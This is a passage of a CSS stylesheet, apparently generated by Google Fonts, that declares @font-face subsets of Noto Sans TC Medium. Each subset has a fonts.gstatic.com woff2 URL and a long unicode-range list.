  unicode-range: U+1eeb, U+1eed, U+1eef-1ef1, U+1ef3, U+1ef7, U+1ef9, U+1f62, U+1fa2, U+2001-2006, U+2009-200a, U+200c-2012, U+2015-2016, U+201a, U+201e, U+2020-2021, U+2023-2025, U+2028, U+202a-202d, U+202f-2030, U+2032-2033, U+2035, U+2038, U+203e-203f, U+2042-2044, U+2049, U+204d-204e, U+2060-2061, U+2063, U+2070, U+2074-207b, U+207d-2083, U+208a, U+208d-208e, U+20a1, U+20a4, U+20a6, U+20a8-20ae, U+20b1-20b3, U+20b5, U+20b8-20ba, U+20bd, U+20dd, U+20e3, U+2105, U+2109, U+2112-2113, U+2115-2117, U+2120-2121, U+2126, U+212b, U+2139, U+2153, U+2194-2197, U+2199, U+219d-219e, U+21a0, U+21a9-21aa, U+21ac, U+21af-21b1, U+21b3-21b5, U+21ba-21bb, U+21c4, U+21ca, U+21cc, U+21d0, U+21d2-21d4, U+21d8, U+21dd, U+21e2-21e6;
}
/* [92] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.92.woff2) format('woff2');
  unicode-range: U+178a, U+178e-1791, U+1793-179c, U+179f, U+17a2, U+17b6-17b9, U+17bb-17bc, U+17bf-17c7, U+17c9, U+17cb, U+17d0, U+17d2, U+17db, U+1871, U+18fa, U+1bff, U+1d00, U+1d04-1d05, U+1d07, U+1d0a-1d0b, U+1d0d, U+1d0f, U+1d17-1d18, U+1d1b-1d1c, U+1d20-1d22, U+1d25, U+1d2c, U+1d2e, U+1d30-1d31, U+1d33-1d3a, U+1d3c, U+1d3e-1d42, U+1d52, U+1d55, U+1d5b, U+1d5e, U+1d9c, U+1da0, U+1dc4-1dc5, U+1e3b, U+1e43, U+1e45, U+1e47, U+1e63, U+1e6d, U+1e73, U+1ea0, U+1ea2, U+1ea4-1ea9, U+1eab-1eaf, U+1eb1, U+1eb3, U+1eb5, U+1eb7, U+1eb9, U+1ebb, U+1ebd-1ebe, U+1ec0-1ec3, U+1ec5-1ec6, U+1ec9, U+1ecb-1ecd, U+1ecf-1ed1, U+1ed3-1ed5, U+1ed7-1edd, U+1edf, U+1ee1, U+1ee3-1ee7, U+1ee9;
}
/* [98] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.98.woff2) format('woff2');
  unicode-range: U+1b5-1be, U+1d0, U+1d2, U+1d4, U+1da, U+1dc-1dd, U+1e1, U+1e3-1e4, U+1e7, U+1e9, U+1eb-1ec, U+1f0-1f1, U+1f3-1f5, U+1f7, U+1f9-1ff, U+219, U+221, U+225-226, U+228-22b, U+22e-22f, U+231-235, U+239, U+23b, U+23e, U+250-252, U+254-255, U+259-25e, U+261-263, U+268-26b, U+26d, U+26f-277, U+279-27a, U+27d-281, U+283, U+28a-28c, U+28f, U+292, U+294-296, U+298-29a, U+29c, U+29f, U+2a1-2a2, U+2a4-2a7, U+2a9-2aa, U+2ae-2b3, U+2b5-2b7, U+2b9-2bf, U+2c2-2c4, U+2c6-2cd, U+2d0, U+2d8-2d9;
}
/* [99] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.99.woff2) format('woff2');
  unicode-range: U+a1-a4, U+a6-a8, U+aa, U+ac, U+af, U+b1, U+b4-b6, U+b8-ba, U+bc-be, U+c0-c8, U+ca-cc, U+ce-d5, U+d8-df, U+f0, U+f5, U+f8, U+fb, U+fe-100, U+102, U+105, U+107, U+109-10b, U+10d, U+10f, U+112, U+115, U+117, U+119, U+11b, U+11f, U+121, U+123-124, U+127, U+129, U+12c-12d, U+130-13f, U+141-142, U+144, U+148, U+14b-14c, U+14f-153, U+159-15b, U+15e-160, U+163-166, U+169-16a, U+16d-171, U+173-17e, U+192, U+1a0, U+1a4, U+1aa, U+1ac-1ad, U+1af, U+1b1, U+1b4;
}
/* [100] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.100.woff2) format('woff2');
  unicode-range: U+f7, U+2198, U+2571, U+258b, U+25b6, U+2661, U+3109, U+311a, U+4e24, U+4e2b, U+4e70, U+4ef7, U+4f18, U+4f36, U+502a, U+5055, U+508d, U+50ad, U+50e7, U+50f1, U+50f5, U+51a5, U+51c8, U+5203, U+524e, U+5288, U+52d8, U+5323, U+53c2, U+5458, U+54a7, U+54b1, U+54b3, U+54b8, U+556a, U+5582, U+55b2, U+5614, U+5662, U+5678, U+56bc, U+56c2, U+56ed, U+5742, U+57d5, U+5862, U+58f0, U+5907, U+590d, U+5934, U+5978, U+5984, U+5a25, U+5c06, U+5d01, U+5d1b, U+5e87, U+5f27, U+5f3a, U+6001, U+6168, U+61a9, U+6233, U+62ce, U+62ed, U+638f, U+6399, U+646f, U+6590, U+6631, U+664f, U+6689, U+672f, U+67ec, U+68d7, U+6977, U+6c70, U+6c76, U+6cb8, U+6ce3, U+6e43, U+6e5b, U+6f2c, U+6fb1, U+7009, U+7011, U+701a, U+7117, U+7184, U+72f9, U+7426, U+74bd, U+752b, U+75b9, U+7621, U+7672, U+7693, U+7737, U+77a7, U+77b3, U+77bb, U+77da, U+77e2, U+77e9, U+77ef, U+7940, U+797f, U+79a7, U+79b1, U+79bd, U+79cd, U+7ac5, U+7aff, U+7b1b, U+7b77, U+7ca7, U+7dab, U+7db8, U+7dcb, U+7ddd, U+7de0, U+7e55, U+7ef4, U+803f, U+8046, U+8087, U+81a8, U+8214, U+821c, U+831c, U+832b, U+8339, U+8350, U+8354, U+860a, U+8713, U+8718, U+873b, U+89c2, U+8ad7, U+8bcd, U+8bdd, U+8f4e, U+8fd0, U+8fd8, U+8fe6, U+907c, U+90e1, U+91ba, U+9452, U+95e2, U+9631, U+9699, U+96b8, U+9709, U+978d, U+9830, U+98ce, U+9945, U+99ed, U+9a8c, U+9ad3, U+9b44, U+9be8, U+9c77, U+9cf6, U+9d72, U+9e1f, U+9ec4, U+fe31, U+fe55, U+ff20, U+ff3b, U+1f3fb, U+1f60d;
}
/* [101] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.101.woff2) format('woff2');
  unicode-range: U+60, U+10c, U+161, U+2728, U+3051, U+3081, U+4e11, U+4e13, U+4e19, U+4e1c, U+4e1e, U+4ed7, U+4f20, U+4fd0, U+5029, U+50d5, U+515c, U+51e0, U+51fb, U+521b, U+522b, U+532a, U+534e, U+537f, U+5398, U+543c, U+5509, U+55ba, U+55da, U+55dc, U+5622, U+563f, U+5641, U+566a, U+5695, U+569f, U+56ae, U+56da, U+574e, U+584c, U+58e4, U+5b24, U+5bb0, U+5be1, U+5bfc, U+5c39, U+5c4c, U+5c60, U+5c62, U+5c91, U+5cfb, U+5d11, U+5e76, U+5e7f, U+5eb8, U+5eff, U+5f53, U+5f64, U+6127, U+620c, U+6252, U+62a5, U+6328, U+633d, U+6362, U+63c0, U+63c9, U+6514, U+652c, U+6583, U+658c, U+66dc, U+66f3, U+6743, U+676d, U+67af, U+67c4, U+6807, U+68cd, U+68f2, U+690e, U+6a44, U+6b38, U+6bc6, U+6c14, U+6c40, U+6cab, U+6d8c, U+6df3, U+6e20, U+6ebc, U+6eec, U+6eef, U+708a, U+7172, U+71ed, U+7239, U+7261, U+72a7, U+72f8, U+73c8, U+7464, U+74cf, U+754f, U+7554, U+755c, U+75d8, U+7671, U+76ef, U+776b, U+7801, U+79e4, U+7a57, U+7a6b, U+7aba, U+7c7b, U+7db4, U+7dbb, U+7df9, U+7e46, U+7e9c, U+7ea7, U+7ed3, U+8085, U+8116, U+8165, U+81fb, U+82d4, U+8305, U+8335, U+8343, U+83e9, U+840d, U+851a, U+8526, U+8543, U+859b, U+86db, U+87fb, U+8822, U+88c5, U+8993, U+8a1f, U+8ab9, U+8adc, U+8bb0, U+8d44, U+8e72, U+8e81, U+8f44, U+8f66, U+8f9c, U+9042, U+9223, U+9226, U+9264, U+9320, U+9444, U+957f, U+9591, U+96a7, U+97cc, U+9811, U+9898, U+9921, U+9952, U+9baa, U+9ebd, U+ff03, U+ff1c-ff1d, U+ff3d, U+fffd, U+1f44d, U+1f602;
}
/* [102] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.102.woff2) format('woff2');
  unicode-range: U+e17, U+e22, U+e44, U+3014-3015, U+311f, U+4e1a, U+4e50, U+4e5c, U+4ea7, U+4f70, U+4f8d, U+4ffe, U+5021, U+51a4, U+525d, U+52c9, U+5355, U+5375, U+539d, U+541f, U+544e, U+5492, U+54fa, U+5598, U+55bb, U+5632, U+573a, U+5757, U+5835, U+5885, U+58ae, U+58be, U+5a1f, U+5a9b, U+5ac2, U+5b9b, U+5b9e, U+5bde, U+5d19, U+5e84, U+5e94, U+5e9a, U+5ec2, U+5f13, U+5f17, U+5f26, U+5f6c, U+5f7f, U+609a, U+6101, U+61f2, U+6208, U+620a, U+621a, U+6237, U+62ef, U+632a, U+63b0, U+640f, U+64a9, U+655e, U+65e0, U+6627, U+6734, U+67da, U+6930, U+6ab3, U+6b16, U+6b22, U+6b3d, U+6c83, U+6ca1, U+6dea, U+6df5, U+6e32, U+6e3e, U+6e58, U+6ef2, U+6ef7, U+6fe4, U+7130, U+7164-7165, U+71c9, U+7232, U+7272, U+7280, U+753b, U+7586, U+7661, U+76ea, U+7779, U+777f, U+7784, U+778e, U+77db, U+77ee, U+7950, U+79a6, U+7a40, U+7a46, U+7aed, U+7b4d, U+7bf7, U+7c3e, U+7c7d, U+7d13, U+7d33, U+7dba, U+7dec, U+7e79, U+7edf, U+7f79, U+8086, U+810a, U+813e, U+817a, U+821f, U+8247, U+8271, U+82b8, U+82d3, U+839e, U+846c, U+84b2, U+8513, U+853d, U+85fb, U+8755, U+8881, U+888d, U+88f9, U+8a1d, U+8a3c, U+8a6e, U+8af7, U+8b0a, U+8b17, U+8bbe, U+8bc4, U+8bf4, U+8c5a, U+8cc3, U+8ce4, U+8f6c, U+8f7d, U+8fdb, U+900d, U+9063, U+914c, U+921e, U+923a, U+9245, U+925b, U+929c, U+92b9, U+934d, U+935b, U+95ee, U+9756, U+97ad, U+98ea, U+9a55, U+9b0d, U+9b91, U+9bca, U+9db4, U+9f4b, U+e60f-e611, U+ff21, U+ff38, U+ff9f;
}
/* [103] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.103.woff2) format('woff2');
  unicode-range: U+2103, U+22c1, U+2302, U+25a0, U+266a, U+2699, U+4f10, U+4f3d, U+4f6c, U+4fcf, U+5006, U+50d1, U+5170, U+518c, U+51f0, U+51f6, U+51f9, U+5219, U+524a, U+5256, U+52c3, U+5320, U+5349, U+5351, U+5356, U+53db, U+53ee, U+53f7, U+5480, U+5495, U+5497, U+5538, U+55e8, U+55ef, U+56b7, U+5824, U+58d8, U+5937, U+59da, U+59dc, U+59e8, U+5a36, U+5a49, U+5a9a, U+5ab3, U+5be8, U+5c37, U+5c4e, U+5d14, U+5d4c, U+5d50, U+5deb, U+5f55, U+5f77, U+5fbd, U+6052, U+6064-6065, U+608d, U+611a, U+614c, U+6284, U+6296, U+62e9, U+632b, U+634f, U+63a9, U+6488, U+6500, U+652a, U+6556, U+65ec, U+6643, U+6761, U+679a, U+6850, U+6893, U+6897, U+68ad, U+68b3, U+68d5, U+6960, U+6a11, U+6a38, U+6a3a, U+6b47, U+6b67, U+6b6a, U+6c59, U+6ccc, U+6f20, U+6f3e, U+6f80, U+70ed, U+722a, U+7260, U+73b0, U+745f, U+74ca, U+74e3, U+7538, U+75b5, U+75f4, U+7624, U+7662, U+7838, U+786e, U+788c, U+7901, U+79aa, U+79c9, U+79e6, U+7a1a, U+7a62, U+7aca, U+7c98, U+7ca5, U+7cb5, U+7d21, U+7d2e, U+7def, U+7ecf, U+7fa8, U+8054, U+8139, U+81b3, U+8259, U+83f1, U+8431, U+849c, U+84c4, U+84ec, U+8514, U+8549, U+85b0, U+8877, U+8a6d, U+8a93, U+8ae7, U+8b5a, U+8ba1, U+8bba, U+8cdc, U+8dea, U+8fc7, U+8fd9, U+902e, U+90ca, U+916a, U+916c, U+947c, U+9594, U+95a8, U+95f4, U+9706, U+971e, U+980c, U+9891, U+98b1, U+98fc, U+9903, U+9957, U+99ae, U+99ff, U+9d09, U+9e9f, U+9edb, U+e602-e605, U+ff16-ff19;
}
/* [104] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.104.woff2) format('woff2');
  unicode-range: U+a5, U+2190-2191, U+2193, U+25cb, U+2709, U+3127, U+4e0e, U+4e18, U+4e3a, U+4e48, U+4e91, U+4eec, U+5112, U+52a3, U+52ab, U+52f3, U+52fb, U+5339, U+533f, U+53e2, U+543e, U+5564, U+5572, U+55c6, U+563b, U+5653, U+5657, U+5764, U+5955, U+5983, U+598d, U+59a8, U+59e6, U+5bb5, U+5bc2, U+5bee, U+5bf9, U+5cb3, U+5d17, U+5dbc, U+5e2e, U+6070, U+60df, U+6190, U+61a4, U+61be, U+61fc, U+62ac, U+62bc, U+636e, U+6398, U+6435, U+6487, U+6495, U+64ab, U+64bf, U+6577, U+65ac, U+6602, U+6652, U+66f9, U+672d, U+683d, U+68b5, U+68da, U+68e7, U+6a59, U+6a61, U+6ae5, U+6bef, U+6c50, U+6c9b, U+6e23, U+6e34, U+6e4a, U+6e67, U+6ea2, U+6eb6, U+6feb, U+7149, U+714c, U+715e, U+7199, U+71ac, U+7231, U+7262, U+7409, U+7469, U+7504, U+7535, U+753a, U+7682, U+76ba, U+76f2, U+77fd, U+780d, U+7832, U+78c5, U+78ef, U+79be, U+7a84, U+7cb9, U+7cdf, U+7ce7, U+7d6e, U+7db1, U+7e61, U+7e7d, U+7e8f, U+7f38, U+7f77, U+7fc5, U+7fe1, U+7ff9, U+800d, U+8015, U+80a2, U+80aa, U+80ba, U+814e, U+8180, U+819d, U+81c0, U+828b, U+82ad, U+82af, U+83f8, U+8403, U+8475, U+84bc, U+84c9, U+8523, U+8569, U+8591, U+86d9, U+8774, U+881f, U+884d, U+88d4, U+89c4, U+89c6, U+8a60, U+8a79, U+8b19, U+8bd5, U+8bf7, U+8c03, U+8c79, U+8cc8, U+8d9f, U+8e10, U+8e48, U+8faf, U+9009, U+9017, U+9175, U+9187, U+918b, U+91d8, U+9214, U+946b, U+9470, U+9640, U+9675, U+96ef, U+9716, U+97cb, U+97e9, U+985b, U+99b3, U+9b4f, U+9f90, U+ff14, U+1f464;
}
/* [105] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.105.woff2) format('woff2');
  unicode-range: U+25ce, U+4e56, U+4e9a, U+4ea8, U+4ead, U+4f3a, U+4f51, U+4f62, U+4faf, U+5098, U+50ac, U+5147, U+5173, U+51f8, U+52a1, U+52a8, U+535c, U+53ed, U+541e, U+5435, U+5475, U+54a9, U+54c0, U+54c7, U+5589, U+5605, U+5733, U+57c3, U+5858, U+5893, U+589c, U+58e2, U+5974, U+599e, U+59ec, U+5b66, U+5b9d, U+5c2c, U+5c65, U+5cfd, U+5d0e, U+5de2, U+5e15, U+5ed6, U+5f00, U+5f65, U+6055, U+609f, U+60b6, U+6241, U+624e, U+626f, U+6291, U+62cc, U+62d8, U+62da, U+62fe, U+6349, U+6367, U+63ea, U+6454, U+64a4, U+64b2, U+64bc, U+64c5, U+64ce, U+6558, U+6572, U+65a5, U+65e8, U+65ed, U+6614, U+6670, U+6688, U+673a, U+68cb, U+6912, U+6aac, U+6aaf, U+6ab8, U+6b20, U+6b96, U+6bc5, U+6c6a, U+6cbe, U+6d59, U+6d78, U+6dc7, U+6deb, U+6e7e, U+6e9c, U+6f3f, U+6f51, U+6f84, U+704c, U+7051, U+70ab, U+70ad, U+70f9, U+7119, U+71e6, U+72c4, U+72d0, U+72e0, U+7334, U+744b, U+7455, U+75ab, U+75b2, U+76c3, U+76fc, U+76fe, U+7891, U+7948, U+7a74, U+7b28, U+7c72, U+7cca, U+7ebf, U+7f55, U+8154, U+81c2, U+81d8, U+81e3, U+81e5, U+8292, U+8299, U+8304, U+8332, U+83c1, U+83c7, U+83ca, U+845b, U+8490, U+85af, U+8667, U+8b0e, U+8b39, U+8bed, U+8c54, U+8c6b, U+8c9e, U+8caa-8cab, U+8ce6, U+8ced, U+8eb2, U+8eba, U+8fb0, U+901d, U+908f, U+9127, U+91c0, U+92b3, U+932b, U+93fd, U+95ca, U+964c, U+96c0, U+970d, U+9774, U+97fb, U+9812, U+9913, U+9935, U+99c1, U+9b31, U+9d5d, U+9d6c, U+9e79, U+fe0f, U+fe30, U+ff05, U+ff10, U+ff15;
}
/* [106] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.106.woff2) format('woff2');
  unicode-range: U+926, U+928, U+939, U+93f-940, U+94d, U+22ef, U+25ba, U+25c6, U+2665, U+4e08, U+4e2a, U+4e4f, U+4e59, U+4ec7, U+4f0f, U+4f19, U+4f59, U+4fae, U+507d, U+50b2, U+50b5, U+511f, U+5141, U+5146, U+5187, U+51fd, U+522e, U+52f8, U+533a, U+5378, U+53c9, U+53d1, U+543b, U+5442, U+5481, U+54e9, U+5507, U+5565, U+559a, U+55aa, U+5690, U+56ca, U+56fe, U+5782, U+582a, U+5949, U+5962, U+5996, U+59a5, U+5a77, U+5b5f, U+5b99, U+5bd3, U+5c41, U+5c48, U+5dba, U+5e06, U+5ec1, U+5eca, U+5f18, U+5f4c, U+5f59, U+5f6d, U+5f79, U+6068, U+606d, U+60f1, U+6109, U+6170, U+617e, U+61b2, U+61f8, U+6247, U+626d, U+6276, U+62ab, U+62cb, U+62d3, U+62f3, U+6368, U+6380, U+6492, U+6570, U+6606, U+660f, U+6649, U+6691, U+6749, U+674f, U+6770, U+6795, U+67f3, U+6842, U+6851, U+687f, U+68df, U+6953, U+69fd, U+6bbf, U+6c27, U+6cca, U+6d29, U+6d66, U+6daf, U+6f01, U+6f58, U+6f70, U+6fa1, U+6ff1, U+70ae, U+714e, U+71d9, U+71e5, U+7235, U+7267, U+73ca, U+742a, U+74f7, U+7529, U+758f, U+766e, U+76c6, U+7a3b, U+7b4b, U+7bad, U+7c60, U+7cfe, U+7dbf, U+7f9e, U+7fc1, U+7ff0, U+7ffc, U+8096, U+809d, U+8155, U+816b, U+81df, U+82bd, U+8302, U+8393, U+8525, U+856d, U+8606, U+8650, U+87f9, U+8870, U+896f, U+8a23, U+8a87, U+8abc, U+8ad2, U+8b00, U+8ca7, U+8cb8, U+8cca, U+8cec, U+8d39, U+8d6b, U+8e29, U+8ef8, U+90aa, U+90b1, U+90c1, U+9165, U+919c, U+9215, U+95d6, U+95e8, U+9817, U+98c6, U+feff, U+ff06, U+ff0a-ff0b;
}
/* [107] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.107.woff2) format('woff2');
  unicode-range: U+b0, U+627-629, U+631, U+639, U+644, U+64a, U+200b, U+25cf, U+2764, U+3008, U+4e38, U+4ed5, U+4ef0, U+4f0d, U+4fe0, U+5075, U+5085, U+514c, U+5185, U+51dd, U+5212, U+5272, U+52fe, U+5319, U+5366, U+53ad, U+53d4, U+5446, U+5587, U+55b5, U+5606, U+561b, U+5751, U+576a, U+58fa, U+5915, U+594f, U+59fb, U+5ac1, U+5b0c, U+5b8b, U+5be2, U+5bfa, U+5c4d, U+5ca1, U+5ca9, U+5d07, U+5e7d, U+5ec8, U+5edf, U+5ef7, U+5f4e, U+5fa1, U+5fb9, U+6028, U+6062, U+6094, U+6108, U+614e, U+6350, U+6478, U+647a, U+64b0, U+64e0, U+6591, U+659c, U+6607, U+66a8, U+679d, U+67f1, U+67f4, U+6a58, U+6c61, U+6c88, U+6c90, U+6cdb, U+6d69, U+6dd1, U+6f06, U+6f62, U+6f6d, U+6ffe, U+7058, U+70d8, U+72ac, U+72fc, U+7344, U+7384, U+75bc, U+75d5, U+7652, U+76e7, U+7709, U+7740, U+7747, U+77ad, U+78a7, U+78b3, U+78c1, U+7955, U+7a00, U+7be9, U+7c4c, U+7d68, U+7d81, U+7e2b, U+7e31, U+7e5e, U+7e69, U+7e73, U+7f50, U+7f70, U+80de, U+8108, U+818f, U+81a9, U+81ed, U+820c, U+8277, U+82d1, U+8352, U+8404, U+8461, U+84b8, U+852c, U+8587, U+863f, U+868a, U+86c7, U+8702, U+8776, U+87ba, U+886b, U+88d5, U+896a, U+8b20, U+8ce0, U+8d64, U+8d74, U+8d81, U+8db4, U+8e8d, U+8ecc, U+8f1b, U+8f5f, U+8fa8, U+8fc5, U+9022, U+905c, U+906e, U+9077, U+9189, U+92c1, U+962a, U+9646, U+971c, U+975a, U+9838, U+9875, U+98c4, U+99db, U+9a5f, U+9cf4, U+9d28, U+9daf, U+9df9, U+9ecf, U+9f0e, U+9f52, U+9f9c, U+ff12-ff13, U+ff1e;
}
/* [108] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.108.woff2) format('woff2');
  unicode-range: U+2606, U+3009, U+4e1f, U+4e43, U+4eff, U+4f54, U+4f69, U+4fb6, U+50a2, U+50bb, U+50be, U+5118, U+51cc, U+5211, U+5360, U+53b2, U+53ec, U+54ac, U+558a, U+57cb, U+57d4, U+5857, U+58ef, U+58f9, U+592f, U+5951, U+5954, U+596e, U+59ae, U+59ca, U+59d1, U+5a03, U+5acc, U+5b64, U+5c3f, U+5c6f, U+5d29, U+5de1, U+5dfe, U+5e16, U+5ec9, U+5f7c, U+5f81, U+5f92, U+5faa, U+5fcc, U+5ffd, U+6016, U+6021, U+6046, U+6089, U+60d1, U+6155, U+6212, U+62b9, U+62d4, U+6316, U+642c, U+6490, U+64cb, U+64e6, U+6524, U+6597, U+65a4, U+65e6, U+65f6, U+6674, U+66b1, U+6765, U+6881, U+68a8, U+6b3a, U+6beb, U+6c57, U+6cbf, U+6ce5, U+6db5, U+6dcb, U+6e21, U+6ec5, U+6f32, U+71c3, U+71d5, U+722c, U+723a, U+727d, U+731c, U+7336, U+7345, U+7375, U+73ab, U+7433-7434, U+745c, U+7470, U+758a, U+764c, U+76c8, U+76dc, U+7720, U+7763, U+77ac, U+7802, U+7897, U+78a9, U+78b0, U+78da, U+7926, U+796d, U+798d, U+7aae, U+7b52, U+7c92, U+7d17, U+7dd2, U+7f51, U+7f75, U+7fe0, U+8017, U+8058, U+8070, U+80c3, U+8105-8106, U+8150, U+8179, U+81bd, U+820d, U+8303, U+838e, U+83cc, U+8482, U+857e, U+85e4, U+8679, U+8896, U+88c2, U+88f8, U+8a98, U+8af8, U+8b7d, U+8ca2, U+8cc0, U+8d99, U+8da8, U+8dcc, U+8e5f, U+8ed2, U+8f29, U+8fad, U+8fb1, U+9038, U+903e, U+9059, U+9072, U+9075, U+9081, U+91e3, U+9234, U+9285, U+9298, U+92d2, U+934a, U+937e, U+95a3, U+9676, U+96d5, U+99a8, U+99d0, U+9a45, U+9a6c, U+9ad2, U+9b45, U+9e7d, U+ff11;
}
/* [109] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.109.woff2) format('woff2');
  unicode-range: U+5e, U+2022, U+2500, U+25bc, U+4e32, U+4e95, U+4f50, U+4fc4, U+4fca, U+5009, U+5144, U+5154, U+51c6, U+528d, U+5291, U+52d2, U+52e4, U+5353, U+540a-540b, U+5410, U+54e6, U+54f2, U+5510, U+5514, U+5537, U+55ac, U+5617, U+56fd, U+573e, U+5766, U+5783, U+5806, U+5821, U+5875, U+596a, U+59c6, U+59ff, U+5ae9, U+5b5d, U+5bb4, U+5bd2, U+5e45, U+5e72, U+5f90-5f91, U+6012, U+6084-6085, U+60a0, U+60a3, U+60b2, U+60f9, U+6148, U+6158, U+6191, U+626e, U+632f, U+633a, U+6355, U+63aa, U+64a5, U+6566, U+6575, U+660c, U+66c9, U+66ec, U+6731, U+6735, U+675c, U+67ef, U+6846, U+6876, U+68af-68b0, U+68c9, U+6905, U+6b98, U+6bc0, U+6c0f, U+6c1b, U+6c41, U+6cf3, U+6d25, U+6d2a, U+6d3d, U+6d6e, U+6dd8, U+6dda, U+6dfa, U+6e9d, U+6eaa, U+6ecb, U+6ef4, U+6efe, U+6f0f, U+707d, U+708e, U+7092, U+7159, U+716e, U+731b, U+7378, U+73b2, U+74e6, U+75be, U+75de, U+788e, U+789f, U+78e8, U+790e, U+7965, U+7a4e, U+7aa9, U+7c43, U+7de9, U+7e96, U+7f69-7f6a, U+7f72, U+7fd4, U+809a, U+80a9, U+80d6, U+8102, U+8170, U+8178, U+819c, U+829d, U+82ac, U+82b3, U+840c, U+8499, U+85a9-85aa, U+883b, U+8861, U+88c1, U+88cf, U+88d9, U+8a3a, U+8aee, U+8b02, U+8c8c, U+8ce2, U+8d0f, U+8e0f, U+8e22, U+8f1d, U+9003, U+9006, U+903c, U+904d, U+90ce, U+90ed, U+9130, U+91ac, U+91c7, U+92ea, U+9326, U+93c8, U+95c6, U+9677, U+9727, U+994b, U+9a30, U+9a37, U+9b42, U+9d3b, U+9e7f, U+9ee8, U+9f3b, U+ad6d, U+c5b4, U+d55c;
}
/* [110] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.110.woff2) format('woff2');
